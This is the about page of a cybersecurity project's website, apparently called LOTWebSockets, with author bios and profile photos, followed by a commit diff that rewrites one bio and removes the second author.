
==== about.html @ 5f665cc0 "Kamran Profile Update" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About - LOTWebSockets Project</title>
    <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
    <style>
        /* Google Fonts */
        @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap');

        /* Global Styles */
        body {
            font-family: 'Roboto', sans-serif;
            background: linear-gradient(135deg, #000000, #1e1e1e); /* Black to dark gray gradient */
            color: #ffffff; /* White text color */
            margin: 0;
            padding: 0;
            display: flex;
            flex-direction: column;
            align-items: center;
            overflow-x: hidden;
        }

        /* Navigation Styling */
        nav {
            text-align: center;
            width: 100%;
            padding: 20px 0;
            background: rgba(0, 0, 0, 0.9); /* Black background for nav */
            box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.6);
            position: sticky;
            top: 0;
            z-index: 10;
        }

        nav a {
            margin: 0 20px;
            color: #00ccff; /* Bright blue color */
            text-decoration: none;
            font-size: 1rem;
            font-weight: bold;
            transition: color 0.3s ease;
        }

        nav a:hover {
            color: #66ffff; /* Lighter blue on hover */
        }

        /* About Section Styling */
        .about-container {
            background-color: #333; /* Darker gray for about containers */
            box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.6);
            border-radius: 12px;
            max-width: 800px;
            margin: 50px 20px;
            padding: 40px;
            text-align: center;
            color: #f0f0f0; /* Light grey for text */
        }

        /* Profile Image Styling */
        .about-container img {
            width: 150px;
            height: 150px;
            border-radius: 50%;
            margin-bottom: 20px;
            box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
            transition: transform 0.3s ease;
        }

        .about-container img:hover {
            transform: scale(1.05);
        }

        /* Heading and Bio Text */
        .about-container h1 {
            font-size: 2.5rem;
            color: #00ccff; /* Bright blue color for headings */
            margin-bottom: 10px;
        }

        .about-container p {
            font-size: 1.1rem;
            color: #dddddd; /* Light grey for paragraph text */
            line-height: 1.6;
            max-width: 700px;
            margin: auto;
        }

        /* Link Styling */
        .about-container a {
            color: #00ccff; /* Bright blue color for links */
            text-decoration: none;
            font-weight: bold;
            transition: color 0.3s ease;
        }

        .about-container a:hover {
            color: #66ffff; /* Lighter blue on hover */
        }

        /* Bio Section */
        .bio {
            margin-top: 20px;
            font-size: 1rem;
            color: #dddddd; /* Light grey for bio text */
            max-width: 700px;
            margin: 20px auto;
        }

        /* Footer Styling */
        footer {
            text-align: center;
            padding: 20px;
            font-size: 0.9rem;
            color: #999; /* Light gray for footer */
        }

        footer a {
            color: #00ccff; /* Bright blue color for footer links */
            text-decoration: none;
        }

        footer a:hover {
            color: #66ffff; /* Lighter blue on hover */
        }

        /* Responsive Styling */
        @media (max-width: 768px) {
            .about-container h1 {
                font-size: 2rem;
            }

            .about-container img {
                width: 120px;
                height: 120px;
            }
        }
    </style>
</head>
<body>

<nav>
    <a href="index.html">Home</a>
    <a href="about.html">About</a>
</nav>

<div class="about-container">
    <img src="https://media.licdn.com/dms/image/v2/D4D03AQFtFKvqip36zw/profile-displayphoto-shrink_800_800/B4DZUVJbNLG4Ak-/0/1739816549538?e=1749081600&v=beta&t=NeebLpHl25kcT84zZdKoamlFre3txPD5xMXnZHenAXU" alt="Kamran Saifullah">
    
    <h1>Kamran Saifullah</h1>
    <p><a href="https://www.linkedin.com/in/kamransaifullah/" target="_blank">LinkedIn</a></p>

    <div class="bio">
        <p>Kamran Saifullah is a passionate cybersecurity enthusiast committed to exploring the latest technologies in data protection, webhooks, and network security. His goal is to bring awareness and document techniques for proactive defenses in digital ecosystems. Driven by curiosity and a commitment to security.</p>
    </div>
</div>

<div class="about-container">
    <img src="https://avatars.githubusercontent.com/u/110534650?v=4" alt="Cameron Coller">
    
    <h1>Cameron Coller</h1>
    <p><a href="https://media.licdn.com/dms/image/v2/D4E03AQH_me9-Ihht7Q/profile-displayphoto-shrink_800_800/profile-displayphoto-shrink_800_800/0/1727822414335?e=1735776000&v=beta&t=zl2-kC4mll0Kc5Spm9gf7NReItQkz-6z7QwbgbwVzy4" target="_blank">LinkedIn</a></p>

    <div class="bio">
        <p>Cameron is a dedicated cybersecurity professional focused on practical security solutions with history in fintech, big data and managed security. With a solid track record in zero-trust architecture, threat hunting, and attack surface reduction, he’s committed to staying ahead of evolving threats and sharing techniques for proactive defence in digital spaces. Driven by a hands-on approach and a persistent curiosity for security.</p>
    </div>
</div>

<footer>
    Created by <a href="https://www.linkedin.com/in/kamransaifullah/" target="_blank">Kamran Saifullah</a> & <a href="https://www.linkedin.com/in/strcam/" target="_blank">Cam Coller</a>
</footer>

</body>
</html>

==== commit 450ff552: "Pages fix" ====
--- a/about.html
+++ b/about.html
@@ -147,29 +147,22 @@
 </nav>
 
 <div class="about-container">
-    <img src="https://media.licdn.com/dms/image/v2/D4D03AQFtFKvqip36zw/profile-displayphoto-shrink_800_800/B4DZUVJbNLG4Ak-/0/1739816549538?e=1749081600&v=beta&t=NeebLpHl25kcT84zZdKoamlFre3txPD5xMXnZHenAXU" alt="Kamran Saifullah">
+    <img src="https://media.licdn.com/dms/image/v2/D4D03AQGhjYDfHlmtOw/profile-displayphoto-crop_800_800/B4DaBm55tRK4AI-/0/1788432851277?e=1793232000&v=beta&t=RATEA2Eh21XEeoGERqU3tcWQALMDps70ObzZ8TWbP9k" alt="Kamran Saifullah">
     
     <h1>Kamran Saifullah</h1>
     <p><a href="https://www.linkedin.com/in/kamransaifullah/" target="_blank">LinkedIn</a></p>
 
     <div class="bio">
-        <p>Kamran Saifullah is a passionate cybersecurity enthusiast committed to exploring the latest technologies in data protection, webhooks, and network security. His goal is to bring awareness and document techniques for proactive defenses in digital ecosystems. Driven by curiosity and a commitment to security.</p>
-    </div>
-</div>
-
-<div class="about-container">
-    <img src="https://avatars.githubusercontent.com/u/110534650?v=4" alt="Cameron Coller">
-    
-    <h1>Cameron Coller</h1>
-    <p><a href="https://media.licdn.com/dms/image/v2/D4E03AQH_me9-Ihht7Q/profile-displayphoto-shrink_800_800/profile-displayphoto-shrink_800_800/0/1727822414335?e=1735776000&v=beta&t=zl2-kC4mll0Kc5Spm9gf7NReItQkz-6z7QwbgbwVzy4" target="_blank">LinkedIn</a></p>
-
-    <div class="bio">
-        <p>Cameron is a dedicated cybersecurity professional focused on practical security solutions with history in fintech, big data and managed security. With a solid track record in zero-trust architecture, threat hunting, and attack surface reduction, he’s committed to staying ahead of evolving threats and sharing techniques for proactive defence in digital spaces. Driven by a hands-on approach and a persistent curiosity for security.</p>
+        <p>
+            Kamran Saifullah Khan, a cybersecurity researcher, author, and international speaker from Qatar. His work focuses on uncovering security vulnerabilities, exploring emerging attack techniques, and challenging conventional approaches to cybersecurity.<br><br>
+            Kamran has contributed to responsible vulnerability disclosure, with acknowledgements from major technology organizations, and has shared his research at international cybersecurity conferences, including Black Hat MEA. His research explores areas such as covert communication channels, data exfiltration techniques, and the evolving methods threat actors use to bypass traditional security defenses.<br><br>
+            Beyond research, Kamran is passionate about knowledge sharing, mentoring aspiring security professionals, and contributing to the wider cybersecurity community. He believes that meaningful security research comes from questioning assumptions, exploring overlooked attack surfaces, and turning complex technical findings into practical insights.
+        </p>
     </div>
 </div>
 
 <footer>
-    Created by <a href="https://www.linkedin.com/in/kamransaifullah/" target="_blank">Kamran Saifullah</a> & <a href="https://www.linkedin.com/in/strcam/" target="_blank">Cam Coller</a>
+    Created by <a href="https://www.linkedin.com/in/kamransaifullah/" target="_blank">Kamran Saifullah</a>
 </footer>
 
 </body>


